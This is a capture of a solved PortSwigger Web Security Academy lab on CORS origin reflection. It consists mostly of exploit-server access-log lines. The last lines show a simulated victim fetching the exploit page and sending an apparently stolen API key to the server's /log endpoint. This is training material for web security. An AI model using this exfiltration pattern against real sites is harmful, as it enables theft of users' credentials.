 CORS vulnerability with basic o
Exploit Server: CORS vulnerabili
https://exploit-0ac00017045fa1f180b2d5f3018900b5.exploit-server.net/log
Web Security
Academy
CORS vulnerability with basic origin reflection
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills! in Continue learning
188.120.98.114 2025-08-24 12:24:45 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safar
188.120.98.114 2025-08-24 12:24:45 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gec
188.120.98.114 2025-08-24 12:27:42 +0000 "POST / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safa
188.120.98.114 2025-08-24 12:27:42 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gec
188.120.98.114 2025-08-24 12:28:00 +0000 "POST / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safa
188.120.98.114 2025-08-24 12:28:00 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gec
188.120.98.114 2025-08-24 12:28:16 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safa
188.120.98.114 2025-08-24 12:28:16 +0000 "GET /exploit HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.
188.120.98.114 2025-08-24 12:28:17 +0000 "GET /log?key=KGJYw3bNQ8W60OiLpBVoUOhHWasEfrKM HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (K
188.120.98.114 2025-08-24 12:28:17 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gec
188.120.98.114 2025-08-24 12:28:36 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safar
188.120.98.114 2025-08-24 12:28:36 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gec
188.120.98.114 2025-08-24 12:28:36 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gec
188.120.98.114 2025-08-24 12:28:55 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safa
188.120.98.114 2025-08-24 12:28:55 +0000 "GET /exploit HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.
188.120.98.114 2025-08-24 12:28:56 +0000 "GET /log?key=KGJYw3bNQ8W60OiLpBVoUOhHWasEfrKM HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (K
188.120.98.114 2025-08-24 12:28:56 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gec
188.120.98.114 2025-08-24 12:28:56 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gec
188.120.98.114 2025-08-24 12:31:19 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safar
188.120.98.114 2025-08-24 12:31:19 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gec
188.120.98.114 2025-08-24 12:31:40 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safa
188.120.98.114 2025-08-24 12:31:40 +0000 "GET /deliver-to-victim HTTP/1.1" 302 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrom
10.0.4.161 2025-08-24 12:31:40 +0000 "GET /exploit/ HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.0.0 Safari/537.36"
10.0.4.161 2025-08-24 12:31:40 +0000 "GET /log?key=6LZhmxlmgHIqkQxlYTWJ3VqQqntLQwOq HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chr